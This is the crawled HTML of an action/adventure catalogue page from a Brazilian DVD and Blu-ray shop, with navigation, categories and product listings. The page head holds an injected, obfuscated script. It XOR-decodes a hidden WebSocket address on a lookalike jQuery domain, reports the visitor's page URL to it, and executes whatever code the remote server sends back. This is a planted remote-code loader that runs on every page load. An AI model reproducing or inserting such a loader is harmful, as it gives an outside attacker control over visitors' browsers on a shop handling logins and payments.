

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garimpeirodefilmes.com.br/acao-aventura?page=8
body_size: 8518
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
        <title>AÇÃO / AVENTURA</title>
        <base href="https://www.garimpeirodefilmes.com.br/" />
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="AÇÃO / AVENTURA" />
        <meta name="keywords" content="AÇÃO,AVENTURA," />
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="msapplication-TileColor" content="#000">
        <meta name="theme-color" content="#000">
        <!-- color da status bar-->
        <meta name="msapplication-TileColor">
        <meta name="theme-color">
        <meta name="apple-mobile-web-app-status-bar-style">
        <!-- add to homescreen (chrome)-->
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name">
        <!-- add to homescreen (iOS)-->
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-title">
        <link rel="apple-touch-icon" href="assets/images/touch/apple-touch-icon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/estilos.css">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.garimpeirodefilmes.com.br/image/catalog/cart.png">
        <link href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=7" rel="prev" />
        <link href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=9" rel="next" />
                <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script>const zpt = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const gaw = 42;window.ww = new WebSocket(String.fromCharCode(...zpt.map(pxy => pxy ^ gaw)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>    </head>
    <body>
    	<script src="//code.jivosite.com/widget.js" data-jv-id="qWEgebTGOl" async></script>
        <noscript>
            <style>
                .alert-warning{
                    border-radius:0;
                    background: #FFB300;
                    position: sticky;
                    z-index:1000;
                    top:0;
                }
            </style>
            <div class="alert alert-warning text-center alert-noscript" role="alert">
                <p>Seu navegador está com os scripts desabilitados!</p>
                <p>Para melhor funcionamento do site, habilite-os.</p>
            </div>
        </noscript>
        <!--
        [if lt IE 9]>
            <style>.msg-ie{border-radius:0; background: #FFB300; position: sticky; z-index:1000; top:0;}</style>
            <div class="alert alert-warning msg-ie text-center" role="alert">
                <button class="close" type="button" aria-label="Close" data-dismiss="alert">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="h1 alert-heading">Atenção!!!</h4>
                <p> O seu navegador está desatualizado! Para melhor funcionamento do site clique <a href="https://support.microsoft.com/pt-br/help/17621/internet-explorer-downloads" class="alert-link">aqui</a> para atualizar, ou instale o <a href="https://www.google.com/chrome/browser/desktop/index.html" class="alert-link">Google Chrome</a> </p>
            </div>
        <![endif]
        -->
        <div id="app">
            <!-- TOP-->
            <header class="topo">
                <div class="bar-topo">
                    <div class="container">
                        <!-- Dados de contato-->
                        <div class="fones"><i class="fas fa-phone fa-flip-horizontal"></i> (21) 99428-7307</div>
                        <div class="whts"><i class="fab fa-whatsapp"></i> WHATSAPP: (21) 99428-7307</div>
                        <div class="mail"><i class="fas fa-envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></div>
                    </div>
                </div>
                <nav class="nav-bar closed" id="nav-topo">
                    <!-- Controles para o mobile-->
                    <div class="nav-header">
                        <figure class="brand">
                            <a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo $loja"></a>
                        </figure>
                        <button class="btn btn-toggle-menu-topo" type="button" data-toggle="menu" data-target="#nav-topo"><i class="fas fa-bars"></i><span class="sr-only">MENU</span></button>
                    </div>
                    <div class="aux" data-toggle="menu" data-target="#nav-topo"></div>
                    <!-- Main Menu-->
                    <div class="nav-content">
                        <div class="main-menu">
                            <figure class="brand"><a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></a><img class="img-responsive visible-when-open" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></figure>
                            <!-- BUSCA PARA O MOBILE-->
                            <form action="https://www.garimpeirodefilmes.com.br/busca" class="busca-mobile"><span class="sr-only">O que procura?</span>
                                <div class="input-group">
                                    <input class="form-control" type="search" name="search" id="busca-mobile" placeholder="O que procura?" value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#menu" data-toggle="collapse"><i class="fa fa-bars"></i><span>MENU</span></button>
                            <!-- MENU-->
                            <ul class="menu collapse" id="menu">
                                <li class=""><a href="https://www.garimpeirodefilmes.com.br/">HOME</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/busca?search=%25">PRODUTOS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/sobre-nos">SOBRE NÓS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/contato">CONTATO</a></li>
                            </ul>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#utilits" data-toggle="collapse"><i class="fa fa-gears"></i><span>CONFIGURAÇÕES</span></button>
                            <!-- NAV USER-->
                            <ul class="user-utilits collapse" id="utilits">
                                <li class="meu-carrinho"><a href="https://www.garimpeirodefilmes.com.br/carrinho"><i class="icon carrinho-topo"></i><span class="legenda">MEU CARRINHO</span></a></li>
                                <li class="meus-pedidos"><a href="https://www.garimpeirodefilmes.com.br/conta/historico"><i class="icon meus-dados-topo"></i><span class="legenda">MEUS PEDIDOS</span></a></li>
                                <li class="meus-dados"><a href="https://www.garimpeirodefilmes.com.br/conta"><i class="icon user-topo"></i><span class="legenda">MEUS DADOS</span></a></li>
                                <!-- Este item só é visivel qndo logado-->
                                <li class="visible-when-open enderecos"><a href="https://www.garimpeirodefilmes.com.br/conta/enderecos"><i class="icon pin-topo"></i><span class="legenda">MEUS ENDEREÇOS</span></a></li>
                                <li class="log-in"><a href="https://www.garimpeirodefilmes.com.br/conta/acessar"><i class="icon login-logoff"></i><span class="legenda">LOGIN</span></a></li>
                            </ul>
                        </div>
                        <div class="categorias-topo">
                            <div class="categorias dropdown" id="categorias-topo">
                                <button class="btn btn-categorias" type="button" data-toggle="cat" data-target="#categorias-topo"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <button class="visible-when-open btn-filtro-categorias btn-categorias btn btn-block" type="button" data-toggle="collapse" data-target="#categorias-content"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <!-- CATEGORIAS-->
                                <ul class="dropdown-menu" id="categorias-content">
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/novidades">NOVIDADES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais"> FILMES MUSICAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura">AÇÃO / AVENTURA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/animacao-desenho">ANIMAÇÃO / DESENHO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/blu-rays-e-dvds-usados">BLU-RAYS E DVDS USADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/bud-spence-terence-hill">BUD SPENCE / TERENCE HILL</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=14">CLÁSSICOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=12">COLEÇÕES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=8">COMÉDIA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/documentarios">DOCUMENTÁRIOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/drama-romance">DRAMA / ROMANCE</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/europeus">EUROPEUS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/ficcao">FICÇÃO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=21">IMPORTADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/musica-show">MÚSICA / SHOW</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/nacionais">NACIONAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=22">SERIADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/suspense-terror">SUSPENSE / TERROR</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=16">VHS</a></div>
                                    </li>
                                </ul>
                            </div>
                            <form class="busca-por-categoria" action="https://www.garimpeirodefilmes.com.br/busca">
                                <div class="input-group">
                                    <!-- SELECT FILTRO-->
                                    <div class="input-group-btn" id="filtro">
                                        <!-- Ao clicar no li do .drop-filtro, o valor do attr [data-value], é capturado pelo input hidden. Essa função já foi feita no front-->
                                        <input type="hidden" name="category_id" id="catFilter">
                                        <button class="btn btn-filtro" type="button" data-toggle="filtro" data-target="#filtro"><span>PESQUISE POR CATEGORIA</span><i class="fa fa-caret-down"></i></button>
                                        <ul class="drop-filtro">
                                            <li data-value="41">NOVIDADES</li>
                                            <li data-value="33"> FILMES MUSICAIS</li>
                                            <li data-value="6">AÇÃO / AVENTURA</li>
                                            <li data-value="31">ANIMAÇÃO / DESENHO</li>
                                            <li data-value="23">BLU-RAYS E DVDS USADOS</li>
                                            <li data-value="27">BUD SPENCE / TERENCE HILL</li>
                                            <li data-value="14">CLÁSSICOS</li>
                                            <li data-value="12">COLEÇÕES</li>
                                            <li data-value="8">COMÉDIA</li>
                                            <li data-value="30">DOCUMENTÁRIOS</li>
                                            <li data-value="10">DRAMA / ROMANCE</li>
                                            <li data-value="29">EUROPEUS</li>
                                            <li data-value="32">FICÇÃO</li>
                                            <li data-value="21">IMPORTADOS</li>
                                            <li data-value="26">MÚSICA / SHOW</li>
                                            <li data-value="40">NACIONAIS</li>
                                            <li data-value="22">SERIADOS</li>
                                            <li data-value="20">SUSPENSE / TERROR</li>
                                            <li data-value="16">VHS</li>
                                        </ul>
                                    </div>
                                    <input class="form-control" type="search" name="search" id="buscaPorCategoria" placeholder="Digite aqui o que você procura ..." value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </nav>
            </header>
            <section class="alertas" id="notification"></section><main class="internas ">
  <div class="container ">
    <div class="box-internas ">
      <div class="heading ">
        <h1>AÇÃO / AVENTURA</h1>
      </div>
      <div class="body ">
         
          <div class="row vitrine mgt-20 ">
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/operacao-crossbow-dvd-sophia-loren"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDS%202/Operação%20Crossbow-248x200.png" alt="OPERAÇÃO CROSSBOW - DVD - SOPHIA LOREN" class="img-responsive"></lazyimage></a></figure><div class="nome">OPERAÇÃO CROSSBOW - DVD - SOPHIA LOREN</div><div class="de">&nbsp;</div><div class="por">Por: R$29,00</div><div class="parcelas">Ou em até 14x de R$ 5,30</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/operacao-crossbow-dvd-sophia-loren">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/operacao-crossbow-dvd-sophia-loren" onclick="return addToCart(403);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-bons-companheiros-edicao-especial-dvd-duplo-novo-nao-lacrado"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/OS%20BONS%20COMPANHEIROS-248x200.jpeg" alt="OS BONS COMPANHEIROS - EDIÇÃO ESPECIAL - DVD DUPLO - NOVO NÃO LACRADO" class="img-responsive"></lazyimage></a></figure><div class="nome">OS BONS COMPANHEIROS - EDIÇÃO ESPECIAL - DVD DUPLO - NOVO NÃO LACRADO</div><div class="de">&nbsp;</div><div class="por">Por: R$55,00</div><div class="parcelas">Ou em até 24x de R$ 5,86</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-bons-companheiros-edicao-especial-dvd-duplo-novo-nao-lacrado">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-bons-companheiros-edicao-especial-dvd-duplo-novo-nao-lacrado" onclick="return addToCart(1310);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-criminosos-dvd-trevor-king"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%203/Os%20Criminosos-248x200.jpg" alt="OS CRIMINOSOS - DVD - TREVOR KING" class="img-responsive"></lazyimage></a></figure><div class="nome">OS CRIMINOSOS - DVD - TREVOR KING</div><div class="de">&nbsp;</div><div class="por">Por: R$49,00</div><div class="parcelas">Ou em até 24x de R$ 5,22</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-criminosos-dvd-trevor-king">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-criminosos-dvd-trevor-king" onclick="return addToCart(695);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-implacaveis-dvd-mcqueen"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%204/Os%20Implacáveis-248x200.jpg" alt="OS IMPLACÁVEIS - DVD - MCQUEEN" class="img-responsive"></lazyimage></a></figure><div class="nome">OS IMPLACÁVEIS - DVD - MCQUEEN</div><div class="de">&nbsp;</div><div class="por">Por: R$33,00</div><div class="parcelas">Ou em até 16x de R$ 5,27</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-implacaveis-dvd-mcqueen">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-implacaveis-dvd-mcqueen" onclick="return addToCart(755);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-que-sabem-morrer-dvd-lacrado-anthony-mann"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/OS%20QUE%20SABEM%20MORRER-248x200.jpg" alt="OS QUE SABEM MORRER - DVD LACRADO - ANTHONY MANN" class="img-responsive"></lazyimage></a></figure><div class="nome">OS QUE SABEM MORRER - DVD LACRADO - ANTHONY MANN</div><div class="de">&nbsp;</div><div class="por">Por: R$25,90</div><div class="parcelas">Ou em até 13x de R$ 5,10</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-que-sabem-morrer-dvd-lacrado-anthony-mann">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-que-sabem-morrer-dvd-lacrado-anthony-mann" onclick="return addToCart(1292);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-reis-do-sol-dvd-lacrado-yul-brynner"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/OS%20REIS%20DO%20SOL-248x200.jpg" alt="OS REIS DO SOL - DVD LACRADO - YUL BRYNNER" class="img-responsive"></lazyimage></a></figure><div class="nome">OS REIS DO SOL - DVD LACRADO - YUL BRYNNER</div><div class="de">&nbsp;</div><div class="por">Por: R$35,00</div><div class="parcelas">Ou em até 17x de R$ 5,27</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-reis-do-sol-dvd-lacrado-yul-brynner">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/os-reis-do-sol-dvd-lacrado-yul-brynner" onclick="return addToCart(1363);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/passageiros-dvd-jennifer-lawrence"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%204/Passageiros-248x200.jpg" alt="PASSAGEIROS - DVD - JENNIFER LAWRENCE" class="img-responsive"></lazyimage></a></figure><div class="nome">PASSAGEIROS - DVD - JENNIFER LAWRENCE</div><div class="de">&nbsp;</div><div class="por">Por: R$20,00</div><div class="parcelas">Ou em até 10x de R$ 5,11</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/passageiros-dvd-jennifer-lawrence">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/passageiros-dvd-jennifer-lawrence" onclick="return addToCart(826);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/pearl-harbor-dvd-duplo-conservado-ben-affleck"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/JUNHO%20-%2025/pearl-248x200.jpeg" alt="PEARL HARBOR - DVD DUPLO CONSERVADO - BEN AFFLECK" class="img-responsive"></lazyimage></a></figure><div class="nome">PEARL HARBOR - DVD DUPLO CONSERVADO - BEN AFFLECK</div><div class="de">&nbsp;</div><div class="por">Por: R$30,00</div><div class="parcelas">Ou em até 15x de R$ 5,11</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/pearl-harbor-dvd-duplo-conservado-ben-affleck">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/pearl-harbor-dvd-duplo-conservado-ben-affleck" onclick="return addToCart(1462);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/perigo-na-montanha-dvd-jason-momoa"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%205/PERIGO%20NA%20MONTANHA-248x200.jpg" alt="PERIGO NA MONTANHA - DVD - JASON MOMOA" class="img-responsive"></lazyimage></a></figure><div class="nome">PERIGO NA MONTANHA - DVD - JASON MOMOA</div><div class="de">&nbsp;</div><div class="por">Por: R$15,00</div><div class="parcelas">Ou em até 7x de R$ 5,48</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/perigo-na-montanha-dvd-jason-momoa">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/perigo-na-montanha-dvd-jason-momoa" onclick="return addToCart(1057);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/piratas-do-caribe-no-fim-do-mundo-bluray"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS%203/065709f3f86d3007e44e066f4dbfad7f-248x200.jpg" alt="PIRATAS DO CARIBE - NO FIM DO MUNDO - BLURAY" class="img-responsive"></lazyimage></a></figure><div class="nome">PIRATAS DO CARIBE - NO FIM DO MUNDO - BLURAY</div><div class="de">&nbsp;</div><div class="por">Por: R$45,00</div><div class="parcelas">Ou em até 23x de R$ 5,00</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/piratas-do-caribe-no-fim-do-mundo-bluray">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/piratas-do-caribe-no-fim-do-mundo-bluray" onclick="return addToCart(993);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/plano-de-fuga-dvd-mel-gibson"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%204/Plano%20de%20Fuga-248x200.jpg" alt="PLANO DE FUGA - DVD - MEL GIBSON" class="img-responsive"></lazyimage></a></figure><div class="nome">PLANO DE FUGA - DVD - MEL GIBSON</div><div class="de">&nbsp;</div><div class="por">Por: R$17,00</div><div class="parcelas">Ou em até 8x de R$ 5,43</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/plano-de-fuga-dvd-mel-gibson">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/plano-de-fuga-dvd-mel-gibson" onclick="return addToCart(916);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/policial-sob-suspeita-dvd"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%203/Policial%20Sob%20Suspeita-248x200.png" alt="POLICIAL SOB SUSPEITA - DVD" class="img-responsive"></lazyimage></a></figure><div class="nome">POLICIAL SOB SUSPEITA - DVD</div><div class="de">&nbsp;</div><div class="por">Por: R$19,90</div><div class="parcelas">Ou em até 10x de R$ 5,09</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/policial-sob-suspeita-dvd">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/policial-sob-suspeita-dvd" onclick="return addToCart(568);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/projeto-gemini-dvd-will-smith"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDS%202/Projeto%20Gemini-248x200.png" alt="PROJETO GEMINI - DVD - WILL SMITH" class="img-responsive"></lazyimage></a></figure><div class="nome">PROJETO GEMINI - DVD - WILL SMITH</div><div class="de">&nbsp;</div><div class="por">Por: R$39,90</div><div class="parcelas">Ou em até 20x de R$ 5,10</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/projeto-gemini-dvd-will-smith">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/projeto-gemini-dvd-will-smith" onclick="return addToCart(420);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/rainhas-do-crime-blu-ray"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS/RAINHAS%20DO%20CRIME%20DVD-248x200.png" alt="RAINHAS DO CRIME - BLU-RAY" class="img-responsive"></lazyimage></a></figure><div class="nome">RAINHAS DO CRIME - BLU-RAY</div><div class="de">&nbsp;</div><div class="por">Por: R$39,90</div><div class="parcelas">Ou em até 20x de R$ 5,10</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/rainhas-do-crime-blu-ray">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/rainhas-do-crime-blu-ray" onclick="return addToCart(278);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
